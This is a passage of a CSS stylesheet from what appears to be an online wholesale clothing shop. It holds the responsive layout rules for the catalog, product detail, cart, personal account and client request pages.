  }
  .catalog__mobile-filters .filter__brands {
    display: flex;
    overflow-x: auto;
    gap: 8px;
    height: 44px;
  }
  .catalog__mobile-filters .filter__brands li {
    flex-shrink: 0;
    height: 40px;
  }
  .catalog__mobile-filters .filter__brand-link {
    padding: 2px 12px;
  }
  .catalog__mobile-filters .filter__properties {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 8px;
  }
  .catalog__mobile-filters .filter__properties li {
    flex-shrink: 0;
  }
  .catalog__mobile-filters .filter__property-link {
    padding: 2px 12px;
  }
  .registration {
    background-color: transparent;
    margin: 15px 0 50px;
  }
  .registration .popup-left {
    position: static;
    width: 100%;
    margin-bottom: 24px;
    border-radius: 4px;
    overflow: hidden;
    padding: 20px 40px 44px;
  }
  .registration .popup-right {
    width: 100%;
    margin: 0;
    background-color: #ffffff;
    border-radius: 4px;
    padding: 20px 24px 24px;
  }
  .registration .popup-right .popup-title {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .registration .agree {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0 0 21px;
  }
  .registration .popup-left__text {
    max-width: 100%;
  }
  .registration .popup-left__title {
    font-size: 18px;
    margin-bottom: 34px;
  }
  .registration .popup-left__img {
    padding-top: 24.6%;
    margin-bottom: 52px;
  }
  .registration .swiper-pagination {
    bottom: 31px;
  }
  .registration .swiper-button {
    width: 40px;
    height: 40px;
    top: 42%;
  }
  .registration .popup-button {
    padding: 14px 32px 14px 68px;
    width: 312px;
    height: 54px;
    background-position: right 84px top 51%;
  }
  #sidebar {
    position: relative;
    top: auto;
  }
  .body--recommended .filter--mode .filter-top {
    bottom: 471px;
  }
  .body--recommended .filter--mode .filter-content {
    height: 431px;
  }
  .body--recommended .filter--mode .filter-item .range {
    width: 100%;
  }
  .order-end {
    padding: 140px 0 170px;
    text-align: center;
  }
  .order-end .str404-img {
    width: 100%;
    margin: 0 auto 40px;
    padding-top: 35%;
  }
  .order-end .str404-btn {
    position: static;
  }
  .android .video-btn.play:after {
    transform: rotate(90deg) translate(-45%, 63%);
  }
}
@media (max-width: 767px) {
  .wrap {
    padding: 0 16px;
  }
  .logo {
    width: 55px;
  }
  .fancybox-close-small {
    right: 0;
  }
  .main-top {
    margin: 0 0 -3px;
  }
  .main-top__item {
    width: 100%;
    margin: 0 0 16px;
    padding-top: 40.8%;
  }
  .main-top__item-sub {
    margin-bottom: 8px;
  }
  .main-top__item--2 .main-top__item-title span {
    font-weight: 700;
  }
  .main-top__slider {
    padding-top: 0;
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
  }
  .main-top__slider-item {
    padding-top: 64.29%;
  }
  .main-top__top {
    padding: 0;
    margin: 0;
  }
  .main-about {
    overflow: hidden;
    padding-bottom: 35px;
  }
  .main-about__slider .gallery-thumbs2 {
    display: none;
  }
  .main-about__slider .swiper-container {
    overflow: visible;
  }
  .main-about__slider .swiper-slide {
    width: 344px;
    padding-top: 49.5%;
  }
  .main-about__link {
    left: 16px;
  }
  .main-about__read {
    margin-bottom: 21px;
  }
  .swiper-button-prev {
    left: 4px;
  }
  .swiper-button-next {
    right: 4px;
  }
  .main-news {
    margin-bottom: 32px;
  }
  .main-news__item {
    width: 100%;
    margin-right: 0;
  }
  .main-news__items {
    padding: 24px 16px 17px;
  }
  .main-brands {
    margin-bottom: 34px;
  }
  .main-brands .swiper-button {
    display: none;
  }
  .main-brands__item {
    padding-top: 24.5%;
  }
  .main-hit {
    margin-bottom: 31px;
  }
  .bottom-area {
    height: 56px;
    padding: 0;
    z-index: 93;
  }
  .sections {
    margin-bottom: 15px;
  }
  .sections-item {
    width: 100%;
    margin: 0 0 8px;
    padding-top: 35%;
    background-size: auto 101%;
    background-position-x: 84%;
  }
  .sections-item__title {
    left: 24px;
    bottom: 28px;
  }
  .type-filter {
    margin-bottom: 11px;
  }
  .type-filter .label-new {
    width: calc(32% - 8px);
    max-width: 100px;
  }
  .type-filter .label-sale {
    max-width: 144px;
  }
  .type-filter .label-promo {
    width: 28%;
    max-width: 85px;
  }
  .section h1 {
    max-width: calc(100% + 32px);
    overflow-x: auto;
    overflow-y: hidden;
    margin: 0 -16px 6px;
    padding-left: 16px;
    color: #33363f;
    width: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .section h1::-webkit-scrollbar {
    display: none;
  }
  .catalog-subtitle {
    margin-bottom: 17px;
    display: none;
  }
  .body--sectionsIndex .catalog-subtitle {
    display: block;
    color: #33363f;
  }
  .product:not(.grid-view) .product-top {
    min-height: 120px;
    padding: 15px 15px 10px 83px;
  }
  .product:not(.grid-view) .product-img {
    width: 68px;
    height: 95px;
    top: 15px;
    left: 15px;
  }
  .product:not(.grid-view) .product-img .label {
    top: -4px;
    left: -8px;
    font-size: 8px;
    line-height: 11px;
    padding: 2px 4px;
  }
  .product:not(.grid-view) .product-img .label .promo-date,
  .product:not(.grid-view) .product-img .label .promo-size {
    display: none;
  }
  .product:not(.grid-view) .product-img .label .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 11px;
  }
  .product:not(.grid-view) .product-name {
    margin-bottom: unset;
    font-size: 13px;
    line-height: 14px;
    color: #000000;
  }
  .product:not(.grid-view) .product-art {
    color: #626c81;
    font-size: 10px;
    line-height: 21px;
    margin-bottom: 0;
  }
  .product:not(.grid-view) .product-count {
    line-height: 1;
  }
  .product:not(.grid-view) .product-count span {
    font-size: 12px;
    line-height: 18px;
    padding-left: 16px;
  }
  .product:not(.grid-view) .product-count span.min {
    margin-right: 12px;
    background-size: 12px;
  }
  .product:not(.grid-view) .product-count span.max {
    padding-left: 18px;
    background-size: 14px;
  }
  .product:not(.grid-view) .product-info {
    margin-bottom: 12px;
  }
  .product:not(.grid-view) .product-prices {
    display: flex;
  }
  .product:not(.grid-view) .product-prices > span {
    margin-right: 10px;
  }
  .product:not(.grid-view) .product-prices span:not(.product-auth) {
    max-width: 100px;
    min-width: 60px;
    font-size: 15px;
    line-height: 24px;
    padding-top: 13px;
  }
  .product:not(.grid-view) .product-prices span:not(.product-auth)::before {
    top: -2px;
  }
  .product:not(.grid-view) .product-ins {
    top: 81px;
    bottom: unset;
    height: 34px;
    padding-left: 34px;
    background-size: 6px;
  }
  .product:not(.grid-view) .product-basket {
    padding: 5px 10px;
    border-radius: 10px;
    font-size: 12px;
    font-weight: 600;
  }
  .product:not(.grid-view) .product-auth {
    margin: -8px 0 5px -8px;
    padding: 8px 8px 4px 33px;
    max-width: 168px;
    font-size: 12px;
    line-height: 13px;
    background-size: 20px;
    background-position-x: 9px;
  }
  .product.grid-view {
    width: calc((100% - 13px) / 2);
  }
  .product.grid-view:nth-child(2n+2) {
    margin-right: 0;
  }
  .product.grid-view .product-img .label {
    top: -4px;
    left: -4px;
    font-size: 8px;
    line-height: 11px;
    padding: 2px 4px;
  }
  .product.grid-view .product-img .label .promo-date,
  .product.grid-view .product-img .label .promo-size {
    display: none;
  }
  .product.grid-view .product-img .label .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 11px;
  }
  .page-left {
    margin-top: 0;
  }
  .catalog-top {
    margin-bottom: 17px;
  }
  .catalog-menu__mobile a {
    font-size: 14px;
    font-weight: 500;
    padding: 4px 16px;
  }
  .nav {
    margin: 16px 0 35px;
  }
  .nav-top {
    margin-bottom: 13px;
  }
  .nav a {
    height: 24px;
    min-width: 24px;
    font-size: 13px;
    line-height: 22px;
    margin: 0 4px;
    border-radius: 4px;
  }
  .nav a.nav-prev:before, .nav a.nav-next:before {
    top: 4px;
  }
  .fancybox-slide--html .fancybox-close-small {
    right: 0;
  }
  .product-detail {
    padding: 27px 16px;
    bottom: 0;
  }
  .product-detail .fancybox-close-small {
    right: 8px !important;
  }
  .product-detail__left {
    position: relative;
    width: 100%;
    padding: 0;
    top: auto;
    left: auto;
    margin-bottom: 16px;
  }
  .product-detail__top {
    margin: 0;
    padding: 0;
  }
  .product-detail .product-name {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 5px;
    font-weight: 600;
    color: #000000;
    margin-right: 48px;
  }
  .product-detail .product-art {
    font-size: 13px;
    line-height: 24px;
    margin-bottom: 12px;
  }
  .product-detail .product-art span {
    margin-left: 0;
  }
  .product-detail .product-text {
    position: relative;
    padding-top: 44px;
    height: 0;
    overflow: hidden;
    margin: 16px 0 12px;
  }
  .product-detail .product-text:before {
    content: "Описание";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 44px;
    border: 1px solid #048459;
    padding: 12px 24px 0;
    color: #000000;
    font-weight: 600;
    font-size: 16px;
    line-height: 1;
    border-radius: 4px;
    box-sizing: border-box;
  }
  .product-detail .product-text:after {
    content: "";
    display: block;
    position: absolute;
    width: 13px;
    height: 8px;
    right: 24px;
    top: 18px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  }
  .product-detail .product-text.opened {
    height: auto;
    padding-top: 54px;
    font-size: 14px;
    font-weight: 400;
    color: #626c81;
  }
  .product-detail .product-text.opened:after {
    transform: rotate(-180deg);
  }
  .product-detail .product-text.opened:before {
    background-color: #f5f5f9;
    border-color: #c9d0e0;
  }
  .product-detail__img .swiper-pagination {
    bottom: 12px;
  }
  .product-detail__img .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
  }
  .product-detail .product-count,
  .product-detail .product-composition {
    display: block;
    width: 100%;
    margin-bottom: 15px;
    font-size: 13px;
  }
  .product-detail .product-count .product-composition__title,
  .product-detail .product-composition .product-composition__title {
    display: none;
  }
  .product-detail .product-composition {
    margin-bottom: 10px;
  }
  .product-detail .product-composition__item {
    font-size: 13px;
  }
  .product-detail .product-composition__item:not(:last-child) {
    padding-right: 12px;
  }
  .product-detail .product-composition__item:not(:last-child):after {
    right: 5px;
  }
  .product-detail .product-count span {
    font-size: 13px;
  }
  .product-detail .product-prices {
    display: flex;
    margin-bottom: 8px;
  }
  .product-detail .product-prices span:not(.product-auth) {
    min-width: -moz-min-content;
    min-width: min-content;
    max-width: 100px;
    padding-top: 13px;
    margin-right: 10px;
    text-align: left;
  }
  .product-detail .product-prices span:not(.product-auth):before {
    padding: 1px 8px 2px;
    font-size: 10px;
  }
  .product-detail .product-table {
    max-width: 100%;
  }
  .product-detail .product-table .table-header {
    background-color: #f4f5f7;
    border-radius: 4px 0 0 4px;
    position: sticky;
    top: 0;
    padding-left: 6px;
  }
  .product-detail .product-table .table-header .td {
    padding: 6px 2px 0;
    font-weight: 600;
  }
  .product-detail .product-table .table {
    position: relative;
  }
  .product-detail .product-table .table-content {
    height: auto;
    max-height: none;
    overflow: visible;
    margin: 0;
    width: 100%;
    padding-top: 0;
    padding-left: 6px;
    padding-bottom: 12px;
  }
  .product-detail .product-table .table-content .td {
    padding: 5px 2px;
  }
  .product-detail .product-table .table-content .td .input {
    padding: 3px 8px;
    line-height: 20px;
  }
  .product-detail .product-table .table .td:first-child {
    flex-shrink: 0;
  }
  .product-detail .product-table .table-footer {
    margin-bottom: 12px;
    margin-left: 6px;
    margin-right: 6px;
  }
  .product-detail .product-table__bot .btn {
    margin-right: 0;
    width: 100%;
    background-position-x: 72%;
  }
  .product-detail .product-table__mobile {
    display: block;
    width: 110px;
    position: absolute;
    left: 0;
    top: 28px;
    background-color: #ffffff;
    height: 272px;
    overflow: auto;
    padding: 0 8px 35px 18px;
    z-index: 1;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .product-detail .product-table__mobile::-webkit-scrollbar {
    display: none;
  }
  .product-detail .product-table__mobile .product-table__name {
    display: block;
    margin-bottom: 2px;
  }
  .product-detail .product-table__mobile .product-table__name-id {
    color: #000000;
    font-size: 15px;
    margin: 0;
  }
  .product-detail .product-table__mobile .product-table__name-id span {
    display: block;
    color: #626c81;
    font-size: 13px;
    line-height: 15px;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 0;
  }
  .product-detail .product-table__mobile .product-table__name-id span:before {
    display: none;
  }
  .product-detail .product-sizes,
  .product-detail .product-auth {
    width: 100%;
    padding: 8px 0 8px 73px;
    font-size: 13px;
    line-height: 15px;
    color: #8d95ac;
  }
  .product-detail .product-sizes {
    padding-left: 0;
  }
  .product-detail .product-sizes .product-composition__title {
    color: #626c81;
    margin-bottom: 5px;
    font-size: 15px;
    line-height: 24px;
  }
  .product-detail .product-sizes__item {
    font-weight: 600;
    color: #626c81;
    font-size: 16px;
    line-height: 24px;
  }
  .product-detail .product-colors {
    width: 100%;
  }
  .product-detail .product-colors .col-2 {
    margin-bottom: 6px;
  }
  .product-detail .product-colors .product-composition__title {
    margin-bottom: 0;
  }
  .product-detail .product-colors .product-table__name {
    padding-left: 23px;
  }
  .product-detail .product-colors .product-table__name-color {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    top: 0;
    transform: translate3d(-24px, 1px, 0);
  }
  .product-detail .product-colors .product-table__name-id {
    font-size: 15px;
    line-height: 20px;
    color: #33363f;
    margin: 0;
    font-weight: 600;
  }
  .product-detail .product-colors .product-table__name-id span {
    display: block;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    color: #626c81;
    width: auto;
    height: auto;
    background-color: transparent;
  }
  .product-detail .product-colors .product-table__name-id span:before {
    display: none;
  }
  .product-detail .table-scroll-holder {
    margin: 0 -16px;
    padding: 0 26px 20px 110px;
  }
  .product-detail .table-scroll-area {
    overflow: auto;
  }
  .product-detail .table-scroll-y,
  .product-detail .table-scroll-x {
    display: block;
  }
  .product-detail .table-scroll-x {
    left: 131px;
    top: 305px;
  }
  .product-detail .table-scroll-y {
    top: 20px;
    height: 280px;
  }
  .product-detail .video-controls {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    bottom: 9px;
    left: 50%;
    transform: translateX(-50%);
    width: 312px;
    z-index: 3;
  }
  .product-detail .video-controls .playPause {
    display: block;
    padding: 0;
    -webkit-appearance: none;
    width: 30px;
    height: 30px;
    border: none;
    background: url("/local/templates/collant/images/svg/pause.svg") no-repeat center, url("/local/templates/collant/images/svg/play.svg") no-repeat center;
    background-size: auto, 0;
  }
  .product-detail .video-controls .playPause.play {
    background-size: 0, 13px;
  }
  .product-detail .video-controls .volume {
    display: block;
    padding: 0;
    -webkit-appearance: none;
    width: 30px;
    height: 30px;
    border: none;
    background: url("/local/templates/collant/images/svg/volume-on.svg") no-repeat 7px 50%, url("/local/templates/collant/images/svg/volume-off.svg") no-repeat 7px 50%;
    background-size: 0, auto;
  }
  .product-detail .video-controls .volume.on {
    background-size: auto, 0;
  }
  .product-detail .video-controls #seek-bar {
    width: 250px;
    height: 22px;
    background-color: #ffffff;
    border: 10px solid rgba(4, 138, 49, 0.22);
    border-radius: 4px;
    position: relative;
  }
  .product-detail .video-controls #seek-bar .ui-slider-handle {
    display: block;
    width: 12px;
    height: 12px;
    border-radius: 12px;
    margin-right: 6px;
    position: absolute;
    transform: translateY(-50%);
    background-color: #048459;
  }
  .product-detail .video-controls #seek-bar .ui-slider-range {
    background-color: #048459;
    position: absolute;
    left: 0;
    height: 2px;
    z-index: 1;
  }
  .product-detail .product-detail__button-buy {
    display: inline-block;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    text-transform: uppercase;
    z-index: 10;
  }
  .product-detail.product-detail--static .product-detail__button-buy {
    bottom: 55px;
  }
  .body--cart h1 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .cart-list {
    padding: 13px 20px 16px 16px;
    margin-bottom: 16px;
  }
  .cart-list__top .td--name {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
    padding: 0 8px;
  }
  .cart-list__bot {
    padding-top: 0;
    border: 0;
    margin-top: 18px;
  }
  .cart-list__bot .td--name {
    margin-bottom: 10px;
    width: 100%;
  }
  .cart-list__bot .td--sum {
    display: block;
    margin-right: calc(100% - 166px);
    margin-bottom: 10px;
  }
  .cart-list__bot .td--block {
    margin-left: 0;
  }
  .cart-list__bot .td--one, .cart-list__bot .td--box, .cart-list__bot .td--block {
    padding-top: 20px;
  }
  .cart-list__bot .td--else {
    margin-top: 14px;
  }
  .cart-list__bot .td--else span {
    margin-bottom: 8px;
  }
  .cart-list__bot .td--else span:last-child {
    margin-bottom: 0;
  }
  .cart-list__item-remove {
    margin: 0;
  }
  .cart-download {
    float: none;
    margin: 24px 0 16px;
  }
  .cart-bot__info {
    margin-top: 16px;
    font-size: 13px;
    padding: 6px 6px 6px 49px;
    background-position: 8px;
  }
  .cart-order {
    padding: 24px 16px;
    display: block;
  }
  .cart-order__left, .cart-order__right {
    display: block;
    width: 100%;
    padding: 0;
  }
  .cart-order .input {
    margin-bottom: 4px;
    padding: 15px 23px 16px;
  }
  .cart-order .input-wrap {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 21px;
  }
  .cart-order .input-wrap > span {
    font-size: 13px;
    line-height: 17px;
    color: #8d95ac;
    font-weight: 600;
    margin: 0;
  }
  .cart-order .input-wrap--date {
    display: block;
  }
  .cart-order .input-wrap--date > span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    color: #5e636f;
    font-weight: 500;
    padding-right: 8px;
    width: calc(100% - 132px);
  }
  .cart-order .input-wrap--date .input {
    width: 132px;
  }
  .cart-order .input.select {
    padding: 0;
  }
  .cart-order .input.select .jq-selectbox__select-text {
    padding: 15px 23px 16px;
  }
  .cart-order__right .col--1 {
    margin-bottom: 25px;
  }
  .cart-order__right .col--2 {
    margin-bottom: 12px;
  }
  .cart-order__right .col--2 .cart-order__sum {
    margin: 0;
  }
  .cart-order__right .col--2 .cart-order__descr-title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    width: 140px;
  }
  .cart-order__right .col--2 .cart-order__descr-text {
    width: calc(100% - 148px);
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .cart-order__right .col--3 {
    margin-left: 0;
  }
  .cart-order__right .col--3 .cart-order__descr-title {
    margin-bottom: 0;
  }
  .cart-order__right .col--4 .cart-order__descr-title {
    margin-bottom: 0;
  }
  .cart-order__btn {
    background-position-x: 75%;
  }
  .cart .table-scroll-holder {
    padding-right: 0;
  }
  .cart .table-scroll-x {
    right: 0;
  }
  .cart .table-scroll-y {
    right: -9px;
    height: calc(100% - 40px);
  }
  .cart .table-scroll-area {
    max-height: 600px;
  }
  .cart-clear {
    margin-top: 0;
  }
  .cart-download {
    margin: 22px 0 0;
  }
  .cart-clear {
    margin-top: 22px;
  }
  .str404 {
    padding: 4px 0 40px;
  }
  .str404-btn {
    position: static;
    width: 100%;
    margin-top: 11px;
    margin-bottom: 0;
  }
  .str404-link, .str404-title {
    color: #33363f;
  }
  .str404-text {
    font-size: 14px;
    line-height: 17px;
    font-weight: 500;
    margin-bottom: 10px;
  }
  .str404-img {
    margin: 0 auto 22px;
    padding-top: 66.8%;
  }
  .body--personal .page-right {
    margin-top: 24px;
  }
  .body--personal .page-left {
    margin: 0 -16px;
  }
  .body--personal .nav {
    margin-bottom: 40px;
  }
  .personal-menu {
    margin-bottom: 19px;
  }
  .personal-menu__top {
    padding: 15px 44px 18px 62px;
    border-radius: 0;
  }
  .personal-menu__top-img {
    left: 16px;
  }
  .personal-menu__top:after {
    right: 13px;
  }
  .personal-menu__drop {
    padding: 0 16px;
  }
  .personal-menu__drop ul {
    padding: 16px 0;
  }
  .personal-menu ul li {
    margin-bottom: 16px;
  }
  .personal-menu ul li ul {
    margin-top: 8px;
  }
  .personal-menu ul li ul li {
    margin-bottom: 13px;
  }
  .personal-menu ul li ul li a .m {
    display: inline;
  }
  .personal-top .personal-left,
  .personal-top .personal-right {
    width: 100%;
    padding: 0;
    margin: 0;
  }
  .personal-top .personal-right {
    margin-bottom: 16px;
  }
  .personal-top .personal-right .personal-slider .swiper-slide {
    min-height: 120px;
    padding: 26px 20px;
  }
  .personal-slider {
    margin-bottom: 8px;
  }
  .personal-slider .swiper-slide {
    padding: 26px 21px;
    min-height: 120px;
  }
  .personal-slider__logo {
    width: 64px;
    height: 24px;
    margin-bottom: 8px;
    background-size: 80%;
  }
  .personal-slider__title {
    font-size: 14px;
    line-height: 18px;
  }
  .personal-slider .swiper-pagination {
    bottom: 8px;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
  }
  .personal-left {
    display: flex;
    flex-direction: column;
  }
  .personal-left > a {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 17px;
  }
  .personal-left .personal-slider .swiper-slide {
    padding-top: 26px;
  }
  .personal-sale {
    order: 1;
    margin-bottom: 0;
  }
  .personal-sale .tr-header {
    display: block;
  }
  .personal-sale .tr-header .tr {
    margin: 0;
  }
  .personal-sale .tr-header .td {
    display: none;
  }
  .personal-sale .tr-header .td:first-child {
    display: block;
  }
  .personal-sale__item {
    padding: 48px 16px 0;
  }
  .personal-sale__item .tr {
    margin: 0;
  }
  .personal-sale__item .tr-top {
    padding-left: 0;
  }
  .personal-sale__item .tr-top .td {
    margin-bottom: 15px;
  }
  .personal-sale__item .tr-top .td-drop {
    padding: 15px;
  }
  .personal-sale__item .table-drop {
    margin: 0 0 16px;
  }
  .personal-sale__item .table-drop .tr {
    margin-bottom: 13px;
  }
  .personal-sale__item .table-drop .tr-header {
    margin-bottom: 8px;
  }
  .personal-sale__item .table-drop .tr-header .td {
    display: inline-block;
    vertical-align: top;
  }
  .personal-sale__item .table-drop .tr:last-child {
    margin-bottom: 10px;
  }
  .personal-sale__item .table-drop .td {
    width: 33.33%;
    text-align: center;
  }
  .personal-sale__item .table-drop .td--name {
    width: 33.33%;
    padding-left: 16px;
    text-align: left;
  }
  .personal-sale__item .table-drop .td:first-child {
    width: 33.33%;
  }
  .personal-sale__item .table-drop .td:last-child {
    display: none;
  }
  .personal-sale__item.opened {
    padding-top: 62px;
  }
  .personal-sale__item.opened .td-drop:after {
    background-color: #f8f8fc;
    background-size: 10px, 0;
  }
  .personal-promo {
    padding: 12px 16px 16px;
    margin: 0 -16px 21px;
    border-radius: 0;
  }
  .personal-promo__title {
    margin-bottom: 8px;
  }
  .personal-promo__item {
    padding-top: 44.3%;
    margin: 0 4px;
  }
  .personal-promo__items {
    margin: 0 -16px 10px;
    padding-left: 11px;
  }
  .personal-promo__btn {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .personal-address {
    padding: 13px 16px 11px;
    margin-bottom: 20px;
  }
  .personal-address__title {
    font-size: 14px;
    line-height: 17px;
  }
  .personal-address .select .jq-selectbox__select-text {
    font-size: 15px;
    line-height: 18px;
  }
  .personal-requisites {
    padding: 0;
    background-color: transparent;
    box-shadow: none;
    margin-bottom: 24px;
  }
  .personal-requisites__top {
    background-color: #ffffff;
    border: 0;
    margin-bottom: 8px;
    padding: 16px 16px 19px;
  }
  .personal-requisites__drop {
    width: calc(100% - 32px);
    padding: 20px 16px;
    border-radius: 4px;
  }
  .personal-requisites__drop .fancybox-close-small {
    transform: translate(28%, -74%);
  }
  .personal-requisites__info {
    max-height: 317px;
    margin-bottom: 24px;
  }
  .personal-requisites__file {
    width: 100%;
    margin-bottom: 21px;
  }
  .personal-requisites__item {
    margin-bottom: 8px;
  }
  .personal-act {
    padding: 12px 16px 13px;
    margin-bottom: 40px;
  }
  .personal-act__title {
    margin-bottom: 16px;
  }
  .personal-act ul li {
    margin-bottom: 5px;
    font-size: 13px;
    line-height: 16px;
  }
  .personal-act .btn {
    margin-bottom: 9px;
  }
  .personal-act .agree {
    width: 100%;
    max-width: 260px;
    font-size: 13px;
    line-height: 15px;
  }
  .personal-mid .personal-left {
    margin-bottom: 16px;
  }
  .pPromo {
    padding: 20px 16px;
    width: calc(100% - 32px);
  }
  .pPromo-items {
    max-height: 214px;
  }
  .pPromo .popup-title {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .pPromo-date {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 16px;
  }
  .pPromo .fancybox-close-small {
    transform: translate(28%, -74%);
  }
  .pPromo-item {
    margin-bottom: 13px;
  }
  .pPromo-items {
    padding: 10px 8px 21px 8px;
  }
  .pPromo-item__name {
    width: calc(100% - 49px);
    font-size: 16px;
    line-height: 19px;
  }
  .pPromo-item__sale {
    width: 100%;
    padding-left: 49px;
    font-size: 16px;
    font-weight: 600;
  }
  .pPromo-item__sale span {
    font-weight: 700;
    font-size: 18px;
  }
  .pPromo-btn {
    width: 100%;
  }
  .pPromo-title {
    font-size: 18px;
  }
  .pPromo-refuse {
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin: 16px auto 0;
    float: none;
  }
  .pPromo-conditions {
    margin-bottom: 8px;
  }
  .pPromo-text {
    margin-bottom: 20px;
  }
  .clients-list {
    margin-bottom: 0;
  }
  .clients-list__table .tr {
    padding: 16px;
  }
  .clients-list__table .td:nth-child(2) {
    width: 100%;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
  }
  .clients-new__left {
    padding: 20px 16px 24px;
  }
  .clients-new__left .input-wrap {
    width: 100%;
    margin: 0 0 24px;
  }
  .clients-new__right {
    padding: 20px 16px 24px;
  }
  .clients-new__right button {
    margin-top: 24px;
  }
  .clients-new button {
    width: 100%;
  }
  .clients-new__file {
    width: 100%;
  }
  .clients-new__file label + a {
    margin-top: 0;
  }
  .clients-bot {
    font-size: 13px;
    line-height: 16px;
    font-weight: 500;
    color: #8d95ac;
    margin-bottom: 40px;
    padding: 16px;
    background-position: 16px 16px;
  }
  .clients-bot h3 {
    margin-left: 49px;
    margin-bottom: 11px;
    font-size: 15px;
    line-height: 18px;
    color: #626c81;
  }
  .clients-requests {
    display: flex;
    flex-direction: column;
    margin-bottom: 12px;
    position: relative;
  }
  .clients-requests .filter-mobile {
    width: -moz-fit-content;
    width: fit-content;
    margin-bottom: 6px;
  }
  .clients-requests__title {
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 16px;
  }
  .clients-requests__x {
    padding-bottom: 4px;
  }
  .table-scroll-area {
    overflow-y: auto;
  }
  .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 41px;
    height: 280px;
    right: 11px;
  }
  .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .table-scroll-x {
    bottom: auto;
  }
  .table-scroll-holder {
    position: relative;
  }
  .request-detail__top {
    position: relative;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    flex-wrap: wrap;
    margin-bottom: 16px;
  }
  .request-detail__top-name {
    font-size: 18px;
    margin-right: 11px;
  }
  .request-detail__top-date {
    display: inline-block;
    vertical-align: top;
    margin: 10px 0 5px 0;
  }
  .request-detail__top-brand {
    order: 1;
    width: 100%;
    margin-top: 5px;
  }
  .request-detail__table {
    padding: 16px 24px 227px 16px;
    margin-bottom: 16px;
  }
  .request-detail__table .table .td {
    font-size: 14px;
    line-height: 17px;
    padding: 1px 8px 8px;
  }
  .request-detail__table .table .td:first-child {
    width: 275px;
  }
  .request-detail__table .table .tr-header .td {
    padding: 0 0 5px;
    font-size: 14px;
    line-height: 17px;
  }
  .request-detail__table .table .tr--first .td {
    padding-top: 16px;
  }
  .request-detail__table .table .tr--bot {
    position: absolute;
    bottom: 11px;
    left: 16px;
    right: 0;
  }
  .request-detail__table .table .tr--bot .td {
    display: inline-block;
    vertical-align: top;
    width: 48%;
    position: relative;
    padding: 22px 0 0;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #626c81;
    margin-bottom: 13px;
    text-align: left;
  }
  .request-detail__table .table .tr--bot .td:before {
    content: attr(data-js-name);
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    white-space: nowrap;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
  }
  .request-detail__table .table .tr--bot .td:nth-child(4) {
    width: 100%;
  }
  .request-detail__table .table .tr--bot .td:nth-child(3), .request-detail__table .table .tr--bot .td:nth-child(2), .request-detail__table .table .tr--bot .td:nth-child(1) {
    display: none;
  }
  .request-detail__table--main .table .tr--export {
    bottom: 12px;
  }
  .request-detail__table--main .table .tr--bot {
    bottom: 46px;
  }
  .request-detail__table--main .table .tr--bot .td {
    width: 50%;
  }
  .request-detail__table--main .table .tr--bot .td:nth-child(3) {
    display: inline-block;
    vertical-align: top;
  }
  .request-detail__table--main .table .tr--bot .td:nth-child(4) {
    width: 48%;
  }
  .request-detail__table--main .table-scroll-area {
    height: auto;
    overflow-y: visible;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 236px;
    top: auto;
    left: 38px;
  }
  .request-detail__table--main .table-scroll-y {
    display: none;
  }
  .request-detail__table--shipment .h3 {
    padding: 0;
    margin-bottom: 10px;
    width: 100%;
  }
  .request-detail .clients-bot {
    padding: 7px 16px 5px 49px;
    background-position: 8px 8px;
    margin-bottom: 18px;
  }
  .request-detail__files {
    margin-bottom: 31px;
  }
  .request-detail__files a {
    display: block;
    width: -moz-max-content;
    width: max-content;
    float: none;
    margin-bottom: 7px;
  }
  .request-detail__btns {
    margin-bottom: 35px;
  }
  .request-detail__btns .btn {
    width: 100%;
    margin: 0 0 7px;
    padding: 14px 38px 16px 13px;
  }
  .request-detail__btns .btn + span {
    display: block;
    width: 100%;
    color: #8d95ac;
    max-width: 100%;
  }
  .request-detail__btns .request-detail__btn--remove .btn {
    background-position-x: 83%;
  }
  .request-detail__btn {
    margin-bottom: 21px;
  }
  .request-detail__back {
    padding-left: 33px;
